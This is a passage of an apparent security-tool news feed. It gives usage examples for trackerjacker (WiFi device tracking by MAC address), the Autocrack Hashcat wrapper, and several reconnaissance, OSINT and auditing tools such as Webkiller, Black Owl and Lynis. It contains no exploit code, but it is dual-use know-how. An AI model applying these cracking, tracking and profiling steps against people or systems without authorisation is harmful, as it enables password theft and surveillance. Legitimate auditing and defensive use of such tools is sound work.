- 10
- 11
- 12
devices:
78:31:c1:7f:25:43:
bytes: 4632
signal: -52
vendor: Apple, Inc.
7c:dd:90:fe:b4:87:
bytes: 423223
signal: 4
vendor: Shenzhen Ogemray Technology Co., Ltd.
80:2a:a8:be:09:a9:
bytes: 5199
signal: 4
vendor: Ubiquiti Networks Inc.
signal: -62
ssid: null
vendor: ''
Note that, since this is YAML, you can easily use it as an input for other scripts of your own devising.

Example: Track mode with trigger command
Track mode allows you to specify some number of MAC addresses to watch, and if any specific devices exceeds the threshold (in bytes), specified here with the -t 4000 (specifying an alert threshold of 4000 bytes) an alert will be triggered.
trackerjacker --track -m 3c:2e:ff:31:32:59 --t 4000 --trigger-command "./alert.sh" --channels-to-monitor 10,11,12,44
Using monitor mode interface: wlan1337
Monitoring channels: {10, 11, 12, 44}

[@] Device (3c:2e:ff:31:32:59) threshold hit: 4734

[@] Device (3c:2e:ff:31:32:59) threshold hit: 7717

[@] Device (3c:2e:ff:31:32:59) threshold hit: 7124

[@] Device (3c:2e:ff:31:32:59) threshold hit: 8258

[@] Device (3c:2e:ff:31:32:59) threshold hit: 8922
In this particular example, I was watching a security camera to determine when it was uploading a video (indicating motion was detected) so that I could turn on my security system sirens (which was the original genesis of this project).

Example: Track mode with foxhunt plugin
trackerjacker -i wlan1337 --track --trigger-plugin foxhunt
Displays a curses screen like this:
  POWER        DEVICE ID                VENDOR
======= ================= ================================
-82dBm 1c:1b:68:35:c6:5d ARRIS Group, Inc.
-84dBm fc:3f:db:ed:e9:8e Hewlett Packard
-84dBm dc:0b:34:7a:11:63 LG Electronics (Mobile Communications)
-84dBm 94:62:69:af:c3:64 ARRIS Group, Inc.
-84dBm 90:48:9a:34:15:65 Hon Hai Precision Ind. Co.,Ltd.
-84dBm 64:00:6a:07:48:13 Dell Inc.
-84dBm 00:30:44:38:76:c8 CradlePoint, Inc
-86dBm 44:1c:a8:fc:c0:53 Hon Hai Precision Ind. Co.,Ltd.
-86dBm 18:16:c9:c0:3b:75 Samsung Electronics Co.,Ltd
-86dBm 01:80:c2:62:9e:36
-86dBm 01:00:5e:11:90:47
-86dBm 00:24:a1:97:68:83 ARRIS Group, Inc.
-88dBm f8:2c:18:f8:f3:aa 2Wire Inc
-88dBm 84:a1:d1:a6:34:08
  • Note that foxhunt is a builtin plugin, but you can define your own plugins using the same Plugin API.

Example: Track mode with trigger plugin
$ trackerjacker --track -m 3c:2e:ff:31:32:59 --threshold 10 --trigger-plugin examples/plugin_example1.py --channels-to-monitor 10,11,12,44 --trigger-cooldown 1
Using monitor mode interface: wlan1337
Monitoring channels: {10, 11, 12, 44}
[@] Device (device 3c:2e:ff:31:32:59) threshold hit: 34 bytes
3c:2e:ff:31:32:59 seen at: [1521926768.756529]
[@] Device (device 3c:2e:ff:31:32:59) threshold hit: 11880 bytes
3c:2e:ff:31:32:59 seen at: [1521926768.756529, 1521926769.758929]
[@] Device (device 3c:2e:ff:31:32:59) threshold hit: 18564 bytes
3c:2e:ff:31:32:59 seen at: [1521926768.756529, 1521926769.758929, 1521926770.7622838]
This runs examples/plugin_example1.py every time 3c:2e:ff:31:32:59 is seen sending/receiving 10 bytes or more.
trackerjacker plugins are simply python files that contain either:
  • Trigger class which defines a __call__(**kwargs) method (example: examples/plugin_example1.py)
  • trigger(**kwargs) function (example: examples/plugin_example2.py)
And optionally a __apiversion__ = 1 line (for future backward compatibility)

Example: Configuring with config file
trackerjacker.py -c my_config.json
And here's the example config file called my_config.json:
{
"iface": "wlan1337",
"devices_to_watch": {"5f:cb:53:1c:8a:2c": 1000, "32:44:1b:d7:a1:5b": 2000},
"aps_to_watch": {"c6:23:ef:33:cc:a2": 500},
"threshold_window": 10,
"channels_to_monitor": [1, 6, 11, 52],
"channel_switch_scheme": "round_robin"
}
A few notes about this:
  • threshold_bytes is the default threshold of bytes which, if seen, a causes the alert function to be called
  • threshold_window is the time window in which the threshold_bytes is analyzed.
  • devices_to_watch is a list which can contain either strings (representing MACs) or dicts (which allow the specification of a name and threshold)
    • name is simply what a label you want to be printed when this device is seen.
    • threshold in the "Security camera" is how many bytes must be seen
  • channels_to_monitor - list of 802.11 wifi channels to monitor. The list of channels your wifi card supports is printed when trackerjacker starts up. By default, all supported channels are monitored.
  • channel_switch_scheme - either default, round_robin, or traffic_based. traffic_based determines the channels of most traffic, and probabilistically monitors them more.

Example: Enable/Disable monitor mode on interface
Trackerjacker comes with a few other utility functions relevant to WiFi hacking. One of these is the ability to turn on monitor mode on a specific interface.
Enable monitor mode:
trackerjacker --monitor-mode-on -i wlan0
Disable monitor mode:
trackerjacker --monitor-mode-off -i wlan0mon
Note that trackerjacker will automatically enable/disable monitor mode if necessary. This functionality is just useful if you want to enable monitor mode on an interface for use with other applications (or for quicker starup of trackerjacker, if you plan to be starting/exiting to test stuff).

Example: Set adapter channel
trackerjacker --set-channel 11 -i wlan0
Note that trackerjacker will automatically switch channels as necessary during normal map/track actions. This option is just useful if you want to set the channel on an interface for use with other applications.

Recommended hardware
  • Panda PAU07 N600 Dual Band (nice, small, 2.4GHz and 5GHz)
  • Panda PAU09 N600 Dual Band (higher power, 2.4GHz and 5GHz)
  • Alfa AWUS052NH Dual-Band 2x 5dBi (high power, 2.4GHz and 5GHz, large, ugly)
  • TP-Link N150 (works well, but not dual band)


Autocrack - Hashcat Wrapper To Help Automate The Cracking Process

$
0
0

This python script is a Hashcat (https://hashcat.net) wrapper to help automate the cracking process. The script includes multiple functions to select a set of wordlists and rules, as well as the ability to run a bruteforce attack, with custom masks, before the wordlist/rule attacks.
Autocrack uses Python 3, which is usually installed already in various Linux distributions. To install Python 3 in OS X, follow the instructions here: http://docs.python-guide.org/en/latest/starting/install3/osx/.

Be sure to set the path variables at the beginning of the script.
usage: autocrack.py [-h] [-b NUM] [-bm BRUTEMASK]
[-cr CUSTOMRULES] [-cw CUSTOMWL] [-f] [-i INPUTFILE]
[-l LOGFILE] [-lh [LISTHASHMODE]] [-lw {all,small,custom}]
[-m HASHMODE] [-p] [-pu] [-r {all,simple,singles,combos}]
[-s] [-t WLFILTER] [-u] [-w {all,small,custom}]
[-ws WORDLISTSIZE]

optional arguments:
-h, --help show this help message and exit
-b NUM, --brute NUM Start cracking with brute force. Specify max length (1-55)
-bm BRUTEMASK, --brutemask BRUTEMASK
Character types to brute force (?a, ?u, ?l, ?s, ?d);
If only one type is specified, all positions will be
brute forced with that character type
-cr CUSTOMRULES, --customrules CUSTOMRULES
Comma separated list of rules to run; rules are run in
the order of left to right
-cw CUSTOMWL, --customwl CUSTOMWL
Comma separated list of the full path to one or more wordlists
-f, --force Pass the force parameter to Hashcat
-i INPUTFILE, --inputfile INPUTFILE
Path to file with hashes
-l LOGFILE, --logfile LOGFILE
Path to log the cracking session
-lh [LISTHASHMODE], --listhashmode [LISTHASHMODE]
List hash types and their associated mode; provide a
keyword to filter results
-lw {all,small,custom}, --listwordlists {all,small,custom}
List wordlists in BASESUPPORTFILESPATH/wordlists; -t
(filter) and -ws (wordlist size) can be used to affect
results
-m HASHMODE, --hashmode HASHMODE
Hashcat cracking algorithm
-p, --pwds Output the list of cracked passwords (for pipal
analysis)
-pu, --pwdsunique Output a uniqued list of cracked passwords
-r {all,simple,singles,combos}, --rules {all,simple,singles,combos}
Specify which hashcat set of rules to use
-s, --show Display cracked credentials
-t WLFILTER, --wlfilter WLFILTER
Filters the wordlists to only include file names that
contain the keyword
-u, --username Pass the username parameter to Hashcat
-v {0,1,2}, --verbose {0,1,2}
Specify a verbosity level: 0: Informational, 1:
Verbose, 2: Include Hashcat Output
-w {all,small,custom}, --wordlists {all,small,custom}
Specify which set of wordlists to use; "custom" uses
the -ws option to specify the maximum file size
-ws WORDLISTSIZE, --wordlistsize WORDLISTSIZE
Filter wordlists to files of a maximum number of
lines; Default = 500,000; 0 = all wordlists
To Do:
  • Add function to one-step AD domain hash dumps (lm -> nt)
  • Add support for custom mask character sets
  • Include mask attacks
  • Track which wordlists / rules / masks crack a password
  • Implement Markov chaining


THRecon - Threat Hunting Reconnaissance Toolkit

$
0
0
Collect endpoint information for use in incident response triage / threat hunting / live forensics using this toolkit. When a security alert raises concern over a managed system, this toolkit aims to empower the analyst with as much relevant information as possible to help determine if a compromise occurred.
Alternatively, the output of this tool may be ingested into an analysis tool like ELK, Graylog, or Splunk for stack-counting and other analysis techniques.
Requires Powershell 5.0 or above on the "scanning" device.
Requires Powershell 3.0 or higher on target systems (2.0 may be adequate in some cases).

Information Collected
Linked to Hunt Use Cases
Host InfoProcesses*ServicesAutorunsDrivers
ARPDLLs*EnvVarsHosts FileADS
DNSStrings*Users & GroupsPortsSelect Registry
HotfixesHandles*SofwareHardwareEvent Logs
Net AdaptersNet RoutesSessionsSharesCertificates
Scheduled TasksTPMBitlockerRecycle BinUser Files
* Info pulled from current running processes or their executables on disk.

Quick Install
Run this command in Powershell with git installed, then open a new Powershell session.
git clone https://github.com/TonyPhipps/THRecon C:\Users\$env:UserName\Documents\WindowsPowerShell\Modules\THRecon
Without git... make the folder, then drop all the contents of this project into it. Then open a new Powershell session.
mkdir C:\Users\$env:UserName\Documents\WindowsPowerShell\Modules\THRecon\

Quick Test Use
To run a "quick" scan on your own system, you will need to create a blank folder, then run the cmdlet within that folder, since output defaults to the current working directory.
mkdir c:\temp\
cd c:\temp\
Invoke-THR -Quick

Troubleshooting
Installing a Powershell Module
If your system does not automatically load modules in your user profile, you may need to import the module manually.
cd C:\Users\$env:UserName\Documents\WindowsPowerShell\Modules\THRecon\
Import-Module THRecon.psm1

Screenshots
Output of Command "Invoke-THR"

Output Files


Dirhunt - Find Web Directories Without Bruteforce

$
0
0

Dirhunt is a web crawler optimize for search and analyze directories. This tool can find interesting things if the server has the "index of" mode enabled. Dirhunt is also useful if the directory listing is not enabled. It detects directories with false 404 errors, directories where an empty index file has been created to hide things and much more.

$ dirhunt http://website.com/

Dirhunt does not use brute force. But neither is it just a crawler. This tool is faster than others because it minimizes requests to the server. Generally, this tool takes between 5-30 seconds, depending on the website and the server.
Read more about how to use Dirhunt in the documentation.


Features
  • Process one or multiple sites at a time.
  • Process 'Index Of' pages and report interesting files.
  • Detect redirectors.
  • Detect blank index file created on directory to hide things.
  • Process some html files in search of new directories.
  • 404 error pages and detect fake 404 errors.
  • Filter results by flags.
  • Analyze results at end.

Install
If you have Pip installed on your system, you can use it to install the latest Dirhunt stable version:
$ sudo pip3 install dirhunt
Python 2.7 & 3.4-3.6 are supported but Python 3.x is recommended. Use pip2 on install for Python2.
There are other installation methods available.


Video


Lynis 2.6.6 - Security Auditing Tool for Unix/Linux Systems

$
0
0

We are excited to announce this major release of auditing tool Lynis. Several big changes have been made to core functions of Lynis. These changes are the next of simplification improvements we made. There is a risk of breaking your existing configuration.

Lynis is an open source security auditing tool. Used by system administrators, security professionals, and auditors, to evaluate the security defenses of their Linux and UNIX-based systems. It runs on the host itself, so it performs more extensive security scans than vulnerability scanners.

Supported operating systems

The tool has almost no dependencies, therefore it runs on almost all Unix-based systems and versions, including:
  • AIX
  • FreeBSD
  • HP-UX
  • Linux
  • Mac OS
  • NetBSD
  • OpenBSD
  • Solaris
  • and others
It even runs on systems like the Raspberry Pi and several storage devices!

Installation optional

Lynis is light-weight and easy to use. Installation is optional: just copy it to a system, and use "./lynis audit system" to start the security scan. It is written in shell script and released as open source software (GPL). 

How it works

Lynis performs hundreds of individual tests, to determine the security state of the system. The security scan itself consists of performing a set of steps, from initialization the program, up to the report.

Steps
  1. Determine operating system
  2. Search for available tools and utilities
  3. Check for Lynis update
  4. Run tests from enabled plugins
  5. Run security tests per category
  6. Report status of security scan
Besides the data displayed on the screen, all technical details about the scan are stored in a log file. Any findings (warnings, suggestions, data collection) are stored in a report file.

Opportunistic Scanning

Lynis scanning is opportunistic: it uses what it can find.
For example, if it sees you are running Apache, it will perform an initial round of Apache related tests. When during the Apache scan it also discovers an SSL/TLS configuration, it will perform additional auditing steps on that. While doing that, it then will collect discovered certificates so they can be scanned later as well.

In-depth security scans

By performing opportunistic scanning, the tool can run with almost no dependencies. The more it finds, the deeper the audit will be. In other words, Lynis will always perform scans which are customized to your system. No audit will be the same!

Use cases

Since Lynis is flexible, it is used for several different purposes. Typical use cases for Lynis include:
  • Security auditing
  • Compliance testing (e.g. PCI, HIPAA, SOx)
  • Vulnerability detection and scanning
  • System hardening

Resources used for testing

Many other tools use the same data files for performing tests. Since Lynis is not limited to a few common Linux distributions, it uses tests from standards and many custom ones not found in any other tool.
  • Best practices
  • CIS
  • NIST
  • NSA
  • OpenSCAP data
  • Vendor guides and recommendations (e.g. Debian Gentoo, Red Hat)

Lynis Plugins

Plugins enable the tool to perform additional tests. They can be seen as an extension (or add-on) to Lynis, enhancing its functionality. One example is the compliance checking plugin, which performs specific tests only applicable to some standard.

Changelog
Upgrade note
## Lynis 2.6.6

### Improvements
* New format of changelog (https://keepachangelog.com/en/1.0.0/)
* KRNL-5830 - improved log text about running kernel version

### Fixed
* Under some condition no hostid2 value was reported
* Solved 'extra operand' issue with tr command


Orbit - Cryptocurrency Wallets Relationship Visualizer

$
0
0

Give it a blockchain based crypto wallet address and it will crawl 3 levels deep in transaction data to plot a graph out of the information.


Usage
Run orbit.py with python3 as follows
python3 orbit.py

Enter the wallet address
  __         
| | _ | ' _|_
|__| | |) | |

Enter a wallet address: xxxxxxxxxxxxxxx
Now orbit will scrape wallets through blockchain API and once its done, a json file will be generated.
Next thing is to plot a graph for which we will be using quark framework which is also written by me :D
Clone Quark and navigate to the Quark directory and feed the json file to quark.py as follows:
python quark.py /path/to/file.json
And that's it! Your job is done here, open quark.html to see your graph ^_^

Warning!
The size of nodes (dots) and edges (lines) depends on the transactions made by that address to other members of the scope.
So the size of nodes can be ridiculosly big but don't get scared, just click on stabilize option in the sidebar and leave the rest to quark.
Also, if the node lables are getting on the way, click on the Node Lables option to turn that off.
The last thing is that there are going to be a lot of nodes that aren't interesting like a wallet that has made only one transaction. Such nodes will just make your graph ugly. To fix this, click on the clean option which will delete such insignificant nodes. More information about how to interact with the graph can be found on Quark's readme.


Black Owl - Tool To Gather Information, Based On Operative-Framework

$
0
0

This is a simple tool to gather information, based on Operative-Framework.

Requirements
  • requests
  • pythonwhois
  • beautifulsoup4

Install requirements
$ pip install -r requirements.txt

How to use
$ git clone https://github.com/qqwaszx/blackowl.git
$ python main.py

: blackowl > help


Modules /core/modules/
  • CMS Gathering : CMS Detection
  • Email to Domain : Get domain with email
  • Hackedmail : Check if email as been hacked
  • IP Geolocation : Obtain IP geolocation information
  • Namech_k : Get info on a specific person with his username
  • Subdomain Search : Search for subdomain
  • Whois Domain : Whois information for domain

Write module
  • Create new module:
: blackowl > new_module
: blackowl(New module name ?) > my_module
: blackowl(New module description ?) > This is a module
  • Write your code in 'def main(self):':
$ vim core/modules/my_module.py


Webkiller - Tool Information Gathering Write By Python.

$
0
0

Tool Information Gathering Write With Python.


██╗    ██╗███████╗██████╗ ██╗  ██╗██╗██╗     ██╗     ███████╗██████╗ 
██║ ██║██╔════╝██╔══██╗██║ ██╔╝██║██║ ██║ ██╔════╝██╔══██╗
██║ █╗ ██║█████╗ ██████╔╝█████╔╝ ██║██║ ██║ █████╗ ██████╔╝
██║███╗██║██╔══╝ ██╔══██╗██╔═██╗ ██║██║ ██║ ██╔══╝ ██╔══██╗
╚███╔███╔╝███████╗██████╔╝██║ ██╗██║███████╗███████╗███████╗██║ ██║
╚══╝╚══╝ ╚══════╝╚═════╝ ╚═╝ ╚═╝╚═╝╚══════╝╚══════╝╚══════╝╚═╝ ╚═╝
====================================================================
** WebSite : UltraSec.org **
** Channel : @UltraSecurity **
** Developers : Ashkan Moghaddas , Milad Ranjbar **
** Team Members : Abolfaz Hajizadeh , MrQadir **
** **
====================================================================

1 - Reverse IP With HackTarget
2 - Reverse IP With YouGetSignal
3 - Geo IP Lookup
4 - Whois
5 - Bypass CloudFlare
6 - DNS Lookup
7 - Find Shared DNS
8 - Show HTTP Header
9 - Port Scan
10 - CMS Scan
11 - Page Admin Finder
12 - Robots.txt
13 - Traceroute
14 - Honeypot Detector
15 - Ping
16 - All
17 - Exit

Enter :

Operating Systems Tested
  • Kali Linux 2018.2
  • Windows 10

Install
git clone https://github.com/ultrasecurity/webkiller.git
cd webkiller
pip install -r requirements.txt
python webkiller.py

Contact:


Viewing all 5854 articles
Browse latest View live


<script src="https://jsc.adskeeper.com/r/s/rssing.com.1596347.js" async> </script>